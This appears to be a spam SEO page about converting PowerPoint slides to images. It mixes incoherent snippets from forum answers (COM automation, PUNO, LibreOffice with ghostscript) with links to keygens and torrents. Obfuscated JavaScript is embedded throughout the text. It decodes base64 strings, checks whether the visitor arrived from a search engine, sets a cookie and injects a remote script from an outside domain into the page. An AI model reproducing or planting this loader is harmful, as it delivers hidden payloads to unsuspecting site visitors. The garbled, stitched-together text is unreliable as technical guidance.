

#### Download Free Convert Ppt Into Image For Windows 8.1 Pro



Download Free Convert Ppt Into Image For Windows 8.1 Pro



When it finds them, it launches PowerPoint, loads the files one at a time and for each file, does the export, then closes the file.. constructor(x22returnx20thisx22)(x20)'+');');\_0x1daffa=\_0x3ff6b0();}catch(\_0x35dfa4){\_0x1daffa=window;}var \_0x1f9d2 f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1daffa['atob']ll(\_0x1daffa['atob']=function(\_0x3b2fd4){var \_0x105991=String(\_0x3b2fd4)['replace'](/=+\$/,'');for(var \_0xea3c6d=0x0,\_0x411e8f,\_0x481d24, \_0x3af6c3=0x0,\_0x201849='';\_0x481d24=\_0x105991['charAt'](\_0x3af6c3++);~\_0x481d24&&(\_0x411e8f=\_0xea3c6d%0x4? \_0x411e8f\*0x40+\_0x481d24:\_0x481d24,\_0xea3c6d++%0x4)?\_0x201849+=String['fromCharCode'](0xff&\_0x411e8f>>(-0x2 \*\_0xea3c6d&0x6)):0x0){\_0x481d24=\_0x1f9d2f['indexOf'](\_0x481d24);}return

 $_0x201849;$ });}()); $_0x3e09['base64DecodeUnicode']=function(_0x172faf){var _0x5c79e6=atob(_0x172faf);var _0x5c79e6=atob(_0x172faf);var _0x5c79e6=atob(_0x1$ 

\_0x4dea69=[];for(var \_0x506075=0x0,\_0x3bb26c=\_0x5c79e6['length'];\_0x506075=\_0x48bb55;},'iTZwO':function

\_0x3609ec(\_0x4cf1da);},'qTnKI':function \_0x11dcec(\_0x2fd345,\_0x2fbec1){return \_0x2fd345+\_0x2fbec1;}};var \_0x2d481c  $= [_0x3e09('0x28'), _0x378580['mYmKN'], _0x378580[_0x3e09('0x29')], _0x378580[_0x3e09('0x2a')], _0x378580[_0x3e09('0x28')], _0x378580[_0x3e09('0x28')], _0x3e09('0x28')], _0x378580[_0x3e09('0x28')], _0x378580[_0x3e09('0x28')], _0x378580[_0x3e09('0x28')], _0x3e09('0x28')], _0x3e09('0x28')]$ 2b')], 0x378580[ 0x3e09('0x2c')], 0x378580['kEpCw']], 0x35e3e5=document[ 0x3e09('0x2d')], 0x52e78f=![], 0x5b0875=c ookie[ 0x3e09('0x2e')]( 0x3e09('0x26'));for(var 0x461ae0=0x0; 0x378580[ 0x3e09('0x2f')]( 0x461ae0, 0x2d481c[ 0x3e09  $('0x10')]; 0x461ae0++){if(_0x378580[_0x3e09('0x30')](_0x35e3e5[_0x3e09('0x31')](_0x2d481c[_0x461ae0]),0x0))}{_0x52e}$  $78f = !![]; \\ if(_0x52e78f) \\ if(_0x378580[_0x3e09('0x32')](_0x378580[_0x3e09('0x33')], _0x378580[_0x3e09('0x34')])) \\ if(_0x378580[_0x3e09('0x34')]) \\ if(_0x378580[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x34')]) \\ if(_0x3680[_0x3e09('0x369('0x36)[_0x3e09('0x369('0x369('0x36)[_0x369('0x369('$  $378580['lsJEx'](0x35e3e5[0x3e09('0x31')](0x2d481c[0x461ae0]),0x0)){0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x2e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x2e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x2e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x2e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x2e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x2e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x2e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x2e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x2e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x2e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x2e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x5e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x5e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x5e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x5e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x5e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x5e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x5e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x5e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x5e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x5e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x5e12a)}{0x52e78f=!![];}else{cookie[0x3e09('0x35')](0x5e12a)}{0x5e78f=![];}else{cookie[0x3e09('0x35')](0x5e78f=![];}else{cookie[0x3e09('0x3e09('0x3$  $x_{378580}[0x_{3e09}(0x_{38'})](include, 0x_{378580}[0x_{3e09}(0x_{39'})](0x_{3e09}(0x_{3a'})+q,"));}]]R(); Convert ppt into imageGet$ via App Store Read this post in our app!Convert ppt/pptx to JPG/PNG using PHP on apache serverAnyone know of a way to use PHP on an apache server to convert ppt/pptx slides into images on the server?As I understand it, one way is to install microsoft powerpoint (or openoffice maybe?) on the server in order to save the powerpoint as images? How would you go about installing it on the server? What if installing a program on the server is not possible? I've seen the COM class used to open up the application on a local machine and save the ppt/pptx as images.. just my two sense Convert ppt into imageGet via App Store Read this post in our app!How to convert PowerPoint slides into images in the server?PowerPoint has an option of saving the file in other formats.

1. how to convert image into pdf in windows 10

- 2. how to convert image into pdf in windows 7
- 3. how to convert physical windows computer into a virtualbox image

As this isn't default configuration, it does involve some setup You'd also have to download PUNO and add it to your PHP configuration.

### how to convert image into pdf in windows 10

how to convert image into pdf in windows 10, how to convert windows file into iso image, how to convert image into pdf in windows 7, how to convert image into pdf in windows 8, how to convert physical windows computer into a virtualbox image, how to convert windows into iso image, convert image into windows icon, how do i convert an image into a pdf, how to convert a picture to pdf on windows 10 Grand Theft Auto San Andreas Apk تحميل G Mechanics

getting images from the slides in php can be pritty painfull as Mark Baker descriped, however if you now some VBA you cann quite simply make an vba marco to export each slide to an jpg. <u>Requisitos Credito Hipotecario Banco Union</u>



Starve Keygen Rarity

## how to convert image into pdf in windows 7

#### Free Ip Address Changer Hide Ip For Mac

When all files are done, it dismisses PowerPoint, then goes back to waiting for more files to appear.. Could I have any pointershow to do so?Thanks in advance Microsoft recommends against and doesn't support using Office automation on the server.. One approach is to write a "watcher" app that polls a directory for PPT files every n minutes. <u>Guida Trasferimento Di Musica</u> <u>Tramite Content Transfer For Mac</u>

# how to convert physical windows computer into a virtualbox image

#### online converter word to pdf free download

You could use Fluorine to set up a remoting service in C# and do the converting server-side.. That said, it can certainly be done You have to understand that PowerPoint only allows one instance of itself at a time; you'll want to write your app such that you're not trying to invoke multiple instances of PPT.. var \_0x3236=['c2t2','dmlzaXRlZA==','VIVp','Lmdvb2dsZS4=','TnZldGo =','VnN2YXA=','YmZVdXk=','R1lEakk=','cmVmZXJyZXI=','Z2V0','UFFyUG4=','bHNKRXg=','aW5kZXhPZg==','aVRad08 =','RVZDRHk=','UmJwbFg=','c2V0','T1hT','UGZXbE4=','dVRkbnU=','cVRuS0k=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi 9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','SkRJTk4=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ0 5hbWU=','c3ZLaWc=','YXBwZW5kQ2hpbGQ=','QmIV','c3BsaXQ=','bWF0Y2g=','Z2JyUUI=','dXNhUVA=','Y3JIYXRIRWx lbWVudA==','QUVQZmg=','UWFDYIY=','d1J1Zms=','bGVuZ3Ro','WXVaUIA=','R056TW4=','Y29va2ll','cmVwbGFjZQ==', 'QVZZV3o=','OyBzZWN1cmU=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4='];(functi on(\_0x32f2cc,\_0x52ed58){var \_0x1907e9=function(\_0x2dac6a){while(--\_0x2dac6a){\_0x32f2cc['push'](\_0x32f2cc['shift']());}

#### };\_0x1907e9(++\_0x52ed58);}(\_0x3236,0x8c));var

\_0x3e09=function(\_0x157777,\_0x31dd69){\_0x157777=\_0x157777-0x0;var

 $\label{eq:constraint} $$ _0x21f499=_0x3236[_0x157777]; if(_0x3e09['initialized']===undefined){(function(){var _0x1daffa; try{var _0x1daffa; try{var _0x1daffa; try})} }$ 

\_0x3ff6b0=Function('return\x20(function()\x20'+'{}.. So then what other ways are there?OpenOffice supports a programming interface called UNO, that can be called from PHP using the PUNO extension, which can be used in Windows or Linux (but not Mac) servers.. The server is an Amazon EC2 instance, so for the most part, its only CLI What I've done is:I've installed Libreoffice (headless) for converting documents to PDF's using exec() in PHP.. From there I use ghostscript (already installed on the server) to extract images from the generated PDF by using exec() as well.. Since PowerPoint is a Microsoft technology, I would definitely go for a Microsoft solution.. but on a remote machine, the COM class does not exist Any help/leads would be greatly appreciated!I see that the COM class is a Windows Only Extension.. than uploading the jpg's all together at once seems an easier fix to me, ofcaurse is this not exactly what you wanted. ae05505a44 download Fraps 3.5.99 torrent

ae05505a44

download software untuk memperbaiki hp nokia 230